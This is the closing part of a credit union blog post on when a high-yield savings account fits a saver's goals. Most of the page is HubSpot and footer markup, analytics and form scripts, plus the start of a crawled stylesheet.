<p>That sounds like exactly what an HYSA offers, and with the extra money you’ll make yearly with interest, your emergency fund itself will grow incrementally over time. That’s added security and added peace of mind!</p>
<h2><strong>Wondering if a High-Yield Savings Account Is Right for You?</strong></h2>
<p>If you need a place to stash your savings and are eyeing an HYSA but wondering if now’s a good time for you to open this type of account, here’s a quick list of specific times and situations in which HYSAs are generally a good option:&nbsp;</p>
<ul>
<li aria-level="1">For long-term savings goals where growth is important and you still require access to your funds</li>
<li aria-level="1">During periods of interest rate hikes</li>
<li aria-level="1">If you’re looking to <a href="/how-to-diversify-your-money" rel="noopener" target="_blank"><span>diversify your savings strategies</span></a></li>
<li aria-level="1">If you want to start saving without the restrictions of a CD&nbsp;</li>
</ul>
<p><span style="font-size: 18px; color: #414042;">When you’re ready to learn more about opening your HYSA, talk to the team at iQ Credit Union. We’re here to help you choose the right savings account based on your financial goals. If you’re interested in learning more, check out our <a href="https://info.iqcu.com/ultimate-guide-to-simple-savings" style="color: #414042;"><em>Ultimate Guide to Simple Savings</em></a>.</span></p>
<p style="text-align: center;"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><span class="hs-cta-node hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa" id="hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa"><img class="hs-cta-img" id="hs-cta-img-93962ccb-4093-46e8-8569-5bd9f7a8acfa" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa.png" alt="Ultimate guide to simple savings. Savings made simple! It's not rocket science. Download now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '93962ccb-4093-46e8-8569-5bd9f7a8acfa', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></p></span>
</div>
</div>
</div>
</div>
<div class="section">
<div class="page-center">
<div class="post-resource">
<div class="post-resource-header text-center">
<span id="hs_cos_wrapper_post_resource_header" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h2><br></h2>
<p></p></span>
</div>
</div>
</div>
</div>
<div class="comments-section">
<div class="page-center">
<h2>Comments</h2>
<span id="hs_cos_wrapper_blog_comments" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_comments" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_comments">
<div class="section post-footer">
<div id="comments-listing" class="new-comments"></div>
</div>
</span>
</div>
</div>
<div class="section section-narrow post-pagination clearfix">
<div class="page-center">
<a href="/5-budget-travel-tips-for-spring-break" class="prev-post-link">Prev Post</a>
<a href="/when-should-you-keep-money-in-your-savings-vs.-checking-account" class="next-post-link">Next Post</a>
</div>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div id="subscribe" class="span12 widget-span widget-type-cell section-narrow section-grey" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1563467533025493" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


<span id="hs_cos_wrapper_module_1563467533025493_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_module_1563467533025493_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe Here!</h3>

<div id="hs_form_target_module_1563467533025493_blog_subscribe_1579"></div>



</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11023114003.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756189193114434" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><footer class="site-footer" role="contentinfo">
  <div class="page-center">
    <!-- Top grid: links (full row), then social (full row), then signup (full row) -->
    <div class="footer-grid">

      
      <nav class="footer-links" aria-label="Footer">
        
          <section class="footer-col">
            
              <h2 class="footer-heading">About</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/about/our-story" target="_blank" rel="noopener">
                      <span>Our Story</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/why-iq" target="_blank" rel="noopener">
                      <span>Why iQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/careers" target="_blank" rel="noopener">
                      <span>Careers</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Member Services</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services" target="_blank" rel="noopener">
                      <span>Perks</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services/faq" target="_blank" rel="noopener">
                      <span>FAQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Get iQ App</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://apps.apple.com/us/app/iqmobile-banking/id336847564?ls=1" target="_blank" rel="noopener">
                      <span>App Store</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://play.google.com/store/apps/details?id=com.iqcu.iqcu&amp;hl=en_US" target="_blank" rel="noopener">
                      <span>Google Play</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Talk to Us</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <span class="footer-link--nolink">800.247.4364</span>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/locations" target="_blank" rel="noopener">
                      <span>Locations &amp; Hours</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="//www-iqcu-com.sandbox.hs-sites.com/contact" target="_blank" rel="noopener">
                      <span>Contact Us</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Legal</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/privacy-policy">
                      <span>Privacy Policy</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/disclosures">
                      <span>Disclosures</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/security">
                      <span>Security</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/accessibility">
                      <span>Accessibility</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/avoiding-foreclosure" target="_blank" rel="noopener">
                      <span>Avoiding Foreclosure</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://na1.hs-data-privacy.com/request/knq8b9ELzqok4lYmYMTZEg" target="_blank" rel="noopener">
                      <span>Marketing Data Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/mobile-banking-account-deletion?hsLang=en" target="_blank" rel="noopener">
                      <span>Mobile Banking Account Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
      </nav>
      


<div class="footer-quickbar" role="region" aria-label="Banking shortcuts">
  <ul class="quickbar-list" role="list">

    
    <li class="quickbar-item">
      <button type="button" class="quickbar-chip copy-chip" data-copy="323383378" aria-describedby="copy-help">
        <span class="chip-label">Routing Number</span>
        <span class="chip-value">323383378</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M16 1H4c-1.1 0-2 .9-2 2v12h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z" />
        </svg>
      </button>
    </li>
    

    
    <li class="quickbar-item">
      <span class="quickbar-chip">
        <span class="chip-label">NMLS Number</span>
        <span class="chip-value">643581</span>
      </span>
    </li>
    

    
    <li class="quickbar-item">
      <a class="quickbar-chip link-chip" href="https://online.iqcu.com/" target="_blank" rel="noopener">
        <span class="chip-label">Online Banking</span>
        <span class="chip-value">Log in</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M14 3h7v7h-2V6.41l-9.29 9.3-1.42-1.42 9.3-9.29H14V3z" /><path d="M5 5h7V3H5c-1.1 0-2 .9-2 2v14a2 2 0 002 2h14c1.1 0 2-.9 2-2v-7h-2v7H5V5z" />
        </svg>
      </a>
    </li>
    

  </ul>

  <div id="copy-help" class="sr-only">Press to copy the routing number to your clipboard.</div>
  <div id="copy-announcer" class="sr-only" aria-live="polite"></div>
</div>

      
      <aside class="footer-social" aria-label="Social media">
        
          <h2 class="footer-heading">Join Our Community</h2>
        
        <ul class="social-list" role="list">
          
            
            
            <li>
              <a href="https://www.facebook.com/iQCreditUnion" target="_blank" rel="noopener" aria-label="Facebook">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m6.812 13.937h2.518v9.312c0 .414.335.75.75.75l4.007.001c.415 0 .75-.337.75-.75v-9.312h2.387c.378 0 .697-.282.744-.657l.498-4c.056-.446-.293-.843-.744-.843h-2.885c.113-2.471-.435-3.202 1.172-3.202 1.088-.13 2.804.421 2.804-.75v-3.577c0-.375-.277-.692-.648-.743-.314-.043-1.555-.166-3.094-.166-7.01 0-5.567 7.772-5.74 8.437h-2.519c-.414 0-.75.336-.75.75v4c0 .414.336.75.75.75zm.75-3.999h2.518c.414 0 .75-.336.75-.75v-3.151c0-2.883 1.545-4.536 4.24-4.536.878 0 1.686.043 2.242.087v2.149c-.402.205-3.976-.884-3.976 2.697v2.755c0 .414.336.75.75.75h2.786l-.312 2.5h-2.474c-.414 0-.75.336-.75.75v9.311h-2.505v-9.312c0-.414-.336-.75-.75-.75h-2.519z"></path></svg>
                </span>
                <span class="sr-only">Facebook</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.instagram.com/iqcreditunion/" target="_blank" rel="noopener" aria-label="Instagram">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m4.75 24h14.5c2.619 0 4.75-2.131 4.75-4.75v-14.5c0-2.619-2.131-4.75-4.75-4.75h-14.5c-2.619 0-4.75 2.131-4.75 4.75v14.5c0 2.619 2.131 4.75 4.75 4.75zm-3.25-19.25c0-1.792 1.458-3.25 3.25-3.25h14.5c1.792 0 3.25 1.458 3.25 3.25v14.5c0 1.792-1.458 3.25-3.25 3.25h-14.5c-1.792 0-3.25-1.458-3.25-3.25z"></path><path d="m12 18.13c3.38 0 6.13-2.75 6.13-6.13s-2.75-6.13-6.13-6.13-6.13 2.75-6.13 6.13 2.75 6.13 6.13 6.13zm0-10.76c2.553 0 4.63 2.077 4.63 4.63s-2.077 4.63-4.63 4.63-4.63-2.077-4.63-4.63 2.077-4.63 4.63-4.63z"></path><path d="m18.358 7.362c.986 0 1.729-.74 1.729-1.721 0-1.023-.782-1.721-1.728-1.721-.986 0-1.729.74-1.729 1.721 0 1.021.778 1.721 1.728 1.721zm.177-1.886c.316.279-.405.618-.405.166 0-.27.367-.2.405-.166z"></path></svg>
                </span>
                <span class="sr-only">Instagram</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.youtube.com/@iq_credit_union" target="_blank" rel="noopener" aria-label="YouTube">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m9.939 7.856c-.497-.297-1.134.062-1.134.644v7c0 .585.638.939 1.134.645l5.869-3.495c.488-.291.487-.997.001-1.289zm.366 6.325v-4.36l3.655 2.183z"></path><path d="m19.904 3.271c-4.653-.691-11.153-.691-15.808 0-1.862.276-3.329 1.738-3.649 3.636-.596 3.523-.596 6.664 0 10.186.32 1.899 1.787 3.36 3.649 3.636 2.332.346 5.124.519 7.915.519 2.786 0 5.571-.172 7.894-.518 1.86-.276 3.326-1.737 3.648-3.636.596-3.523.596-6.665 0-10.188-.32-1.897-1.787-3.359-3.649-3.635zm2.17 13.573c-.213 1.256-1.173 2.222-2.39 2.402-4.518.671-10.838.671-15.368-.001-1.218-.181-2.179-1.146-2.391-2.402-.574-3.394-.574-6.291 0-9.687.213-1.256 1.173-2.22 2.392-2.402 2.262-.335 4.973-.503 7.682-.503 2.711 0 5.422.168 7.684.503 1.218.181 2.179 1.146 2.391 2.402.574 3.396.574 6.293 0 9.688z"></path></svg>
                </span>
                <span class="sr-only">YouTube</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.linkedin.com/company/iq-credit-union" target="_blank" rel="noopener" aria-label="LinkedIn">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"></path><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"></path><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"></path></svg>
                </span>
                <span class="sr-only">LinkedIn</span>
              </a>
            </li>
          
        </ul>
      </aside>
      

      
      <aside class="footer-signup" aria-labelledby="footer-signup-heading">
        <h2 id="footer-signup-heading" class="footer-heading">
          Stay Connected
        </h2>
        
        <div id="footer-signup-form"></div>
      </aside>
      

    </div>

    
      <div class="footer-legal rte"><p>If you use links provided on this iQ Credit Union website to third-party Internet sites and services, you acknowledge that you are leaving iQ Credit Union's website and are going to a website that is not operated by the credit union. iQ Credit Union is not responsible for the content or availability of linked sites. iQ Credit Union does not represent either the third party or the member if you enter into a transaction; and privacy and security policies may differ from those practiced by the credit union.</p>
<p>iQ, iQ Credit Union, iQcu, Financial Intelligence Pays Off, Intelligent Checking, CashCamp, and certain logo depictions used herein are service marks or registered service marks of iQ Credit Union.<br><br>iQ Credit Union claims and reserves all rights in the foregoing marks and in all other marks owned by iQ Credit Union depicted herein. &nbsp;All marks not owned by iQ Credit Union that appear herein are the property of their respective owners who may or may not be affiliated with, connected to, or sponsored by iQ Credit Union.</p></div>
    

    <div class="footer-bottom">
      <div class="copyright">
        © 2025 iQ Credit Union
      </div>


<ul class="bottom-links" role="list">
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://www.ncua.gov/Pages/default.aspx" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg" width="226" height="107" loading="lazy" alt="WhtENGinsurlabel" style="height: auto; max-width: 100%; width: 226px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=113&amp;height=54&amp;name=WhtENGinsurlabel.jpg 113w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg 226w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=339&amp;height=161&amp;name=WhtENGinsurlabel.jpg 339w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=452&amp;height=214&amp;name=WhtENGinsurlabel.jpg 452w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=565&amp;height=268&amp;name=WhtENGinsurlabel.jpg 565w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=678&amp;height=321&amp;name=WhtENGinsurlabel.jpg 678w" sizes="(max-width: 226px) 100vw, 226px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Federally Insured by NCUA</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://portal.hud.gov/hudportal/HUD?src=/program_offices/fair_housing_equal_opp" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png" width="250" height="250" loading="lazy" alt="equal-housing-logowhite-250" style="height: auto; max-width: 100%; width: 250px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=125&amp;height=125&amp;name=equal-housing-logowhite-250.png 125w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png 250w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=375&amp;height=375&amp;name=equal-housing-logowhite-250.png 375w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=500&amp;height=500&amp;name=equal-housing-logowhite-250.png 500w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=625&amp;height=625&amp;name=equal-housing-logowhite-250.png 625w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=750&amp;height=750&amp;name=equal-housing-logowhite-250.png 750w" sizes="(max-width: 250px) 100vw, 250px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Equal Housing Opportunity</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://co-opcreditunions.org/locator/?ref=co-opatm.org&amp;sc=1" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">Co-Op Network</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://www.nmlsconsumeraccess.org/" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">NMLS Registry</span>
      </a>
    </li>
  
</ul>


    </div>
  </div>
</footer>


<script async src="//js.hsforms.net/forms/v2.js"></script>
<script>
  (function addForm(){
    if (!window.hbspt || !hbspt.forms || !hbspt.forms.create) { setTimeout(addForm, 150); return; }
    hbspt.forms.create({
      portalId: "3903002",
      formId:   "14e9a6ec-61da-4dd6-8115-e798a538c34c",
      target:   "#footer-signup-form",
      css: ""
    });
  })();
</script>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js"></script>
<script src="/hs/hsstatic/AsyncSupport/static-1.501/js/comment_listing_asset.js"></script>
<script>
  function hsOnReadyPopulateCommentsFeed() {
    var options = {
      commentsUrl: "https://api-na1.hubapi.com/comments/v3/comments/thread/public?portalId=3903002&offset=0&limit=1000&contentId=152370667908&collectionId=5335661012",
      maxThreadDepth: 4,
      showForm: false,
      
      target: "hs_form_target_dbcd97fe-2a4d-4855-8e7f-3dfaf92e8b5b",
      replyTo: "Reply to <em>{{user}}</em>",
      replyingTo: "Replying to {{user}}"
    };
    window.hsPopulateCommentsFeed(options);
  }

  if (document.readyState === "complete" ||
      (document.readyState !== "loading" && !document.documentElement.doScroll)
  ) {
    hsOnReadyPopulateCommentsFeed();
  } else {
    document.addEventListener("DOMContentLoaded", hsOnReadyPopulateCommentsFeed);
  }

</script>


    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '3903002',
          formId: '93b9cd55-a3ba-42d8-a07c-156741719305',
          formInstanceId: '1579',
          pageId: '152370667908',
          region: 'na1',
          
          pageName: 'Why a High-Yield Savings Account Is Right For You',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "<div style=\"text-align: center;\"><strong>Thank You For Subscribing.</strong></div>",
          
          css: '',
          target: '#hs_form_target_module_1563467533025493_blog_subscribe_1579',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1756326025437/module_Footer_Menu_2025.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.iqcu.com\/why-a-high-yield-savings-account-is-right-for-you"]);
_hsq.push(["setPageId", "152370667908"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 152370667908,
    "legacyPageId": "152370667908",
    "contentFolderId": null,
    "contentGroupId": 5335661012,
    "abTestId": null,
    "languageVariantId": 152370667908,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/3903002.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "d342ae66-7c50-4336-bfac-b5c4b8c9bdbf",
    ticks: 1763740588003,
    page_id: 152370667908,
    
    content_group_id: 5335661012,
    portal_id: 3903002,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "152370667908",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.ss.iqcu.com/ns.html?id=GTM-MCZ9DZ6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>


    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css
body_size: 614
content:
.extra-content,.hs-search-field__form,.hs-search-field__label,.hs-search-field__submit,.hs-search-sr-message-container{display:none!important;opacity:0!important;visibility:hidden!important}.hs-search-field.hs-search-field--open .extra-content,.hs-search-field.hs-search-field--open .hs-search-field__form,.hs-search-field.hs-search-field--open .hs-search-field__label,.hs-search-field.hs-search-field--open .hs-search-field__submit,.hs-search-field.hs-search-field--open .hs-search-sr-message-container{display:block!important;opacity:1!important;visibility:visible!important}.show-for-sr{border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important}.hs-search-toggle-submit{background-color:transparent;border:none}.inpage-editor-active-field .hs-editor-hide-until-active{display:block}.hs-search-field{position:relative}.hs-search-field__input{box-sizing:border-box;flex:1;width:100%}.hs-search-field__bar button svg{height:10px}.hs-search-field__suggestions{list-style:none;margin:0;padding:0}.hs-search-field--open .hs-search-field__suggestions,.inpage-editor-active-field .hs-search-field__suggestions{background-color:#fff;border:1px solid #414042;box-shadow:1px 10px 16px -9px hsla(0,0%,48%,.75);position:absolute;width:100%}.hs-search-field__suggestions li{display:block;margin:0;padding:0}.hs-search-field__suggestions .results-for{font-weight:700}.hs-search-field__suggestions .results-for,.hs-search-field__suggestions a{display:block;line-height:1.7rem;padding:0 10px}.hs-search-field__suggestions a:focus,.hs-search-field__suggestions a:hover{background-color:rgba(0,0,0,.1);outline:none}.hs-search-field__input:focus{outline-style:solid}.hs-search-field__suggestions-container{flex-basis:100%;position:relative}.hs-search-field__form{display:flex;flex-wrap:wrap}.hs-search-field__bar--button-beneath .hs-search-field__input,.hs-search-field__label{flex-basis:100%}.hs-search-field__bar--button-beneath .hs-search-field__button{margin-right:.725rem;margin-top:.725rem}.hs-search-field__bar--button-align-right .hs-search-field__button{margin-left:.725rem;margin-right:0;order:2}.hs-search-field__bar--button-beneath .hs-search-field__suggestions-container{flex-basis:auto;flex-grow:1;min-width:75%}.hs-search-field__button--labelled .hs_cos_wrapper_type_icon{margin-right:.5rem}.top-menu>ul>li.hs-menu-depth-1.extra>ul:after,.top-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.top-menu .lvl2-links .h2,.top-menu .lvl2-links 